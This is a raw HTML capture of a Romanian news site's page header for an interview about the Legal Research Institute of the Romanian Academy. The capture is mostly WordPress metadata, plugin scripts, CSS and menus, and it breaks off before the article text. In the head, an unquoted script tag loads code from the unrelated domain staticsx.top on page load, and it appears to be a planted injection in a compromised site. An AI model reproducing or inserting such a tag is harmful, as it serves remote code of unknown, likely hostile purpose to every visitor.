

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/cultura/institutul-de-cercetari-juridice-laborator-de-creatie-si-scoala-stiintifica/
body_size: 30601
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Institutul de Cercetări Juridice - laborator de creație și școală științifică | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/academia_romana-4.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/cultura/institutul-de-cercetari-juridice-laborator-de-creatie-si-scoala-stiintifica/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Institutul de Cercetări Juridice - laborator de creație și școală științifică" />
	<meta property="og:description" content="Convorbire cu prof. univ. dr. Mircea Duțu, Director al Institutului de Cercetări Juridice &bdquo;Acad. Andrei Rădulescu&ldquo; al Academiei Rom&acirc;ne &Icirc;n urmă cu 60 de ani se &icirc;nființa Institutul de Cercetări Juridice (ICJ) al Academiei Rom&acirc;ne. Privind &icirc;n urmă, ce elemente definesc tradiția pe care Institutul a inițiat-o &icirc;n cercetarea juridică? Prin crearea ICJ, cercetarea științifică [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/cultura/institutul-de-cercetari-juridice-laborator-de-creatie-si-scoala-stiintifica/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2014-03-21T00:00:00+00:00" />
	<meta property="article:modified_time" content="2017-10-19T12:22:24+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/academia_romana-4.jpg" />
	<meta property="og:image:width" content="292" />
	<meta property="og:image:height" content="301" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Colaborare Cu Academia Romana" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Colaborare Cu Academia Romana" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="10 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/cultura/institutul-de-cercetari-juridice-laborator-de-creatie-si-scoala-stiintifica/","url":"https://www.curentul.info/cultura/institutul-de-cercetari-juridice-laborator-de-creatie-si-scoala-stiintifica/","name":"Institutul de Cercetări Juridice - laborator de creație și școală științifică | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/cultura/institutul-de-cercetari-juridice-laborator-de-creatie-si-scoala-stiintifica/#primaryimage"},"image":{"@id":"https://www.curentul.info/cultura/institutul-de-cercetari-juridice-laborator-de-creatie-si-scoala-stiintifica/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2017/09/academia_romana-4.jpg","datePublished":"2014-03-21T00:00:00+00:00","dateModified":"2017-10-19T12:22:24+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/ea408451c122ee23a756fa055482f08b"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/cultura/institutul-de-cercetari-juridice-laborator-de-creatie-si-scoala-stiintifica/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/cultura/institutul-de-cercetari-juridice-laborator-de-creatie-si-scoala-stiintifica/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2017/09/academia_romana-4.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2017/09/academia_romana-4.jpg","width":292,"height":301},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/ea408451c122ee23a756fa055482f08b","name":"Colaborare Cu Academia Romana","url":"https://www.curentul.info/autor/colabora0081/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Institutul de Cercetări Juridice &#8211; laborator de creație și școală științifică" href="https://www.curentul.info/cultura/institutul-de-cercetari-juridice-laborator-de-creatie-si-scoala-stiintifica/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"59fe7a198b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/69001" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=69001' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fcultura%2Finstitutul-de-cercetari-juridice-laborator-de-creatie-si-scoala-stiintifica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fcultura%2Finstitutul-de-cercetari-juridice-laborator-de-creatie-si-scoala-stiintifica%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"063a1a215e","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/cultura/",
                                "name": "Cultură"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/cultura/institutul-de-cercetari-juridice-laborator-de-creatie-si-scoala-stiintifica/",
                                "name": "Institutul de Cercetări Juridice &#8211; laborator de creație și școală științifică"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Colaborare Cu Academia Romana', 
	'aiwp_dim_2': '2014', 
	'aiwp_dim_3': '2014-03', 
	'aiwp_dim_4': 'Cultură', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-69001 single-format-standard cookies-not-set institutul-de-cercetari-juridice-laborator-de-creatie-si-scoala-stiintifica global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_697789f4e04cd_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
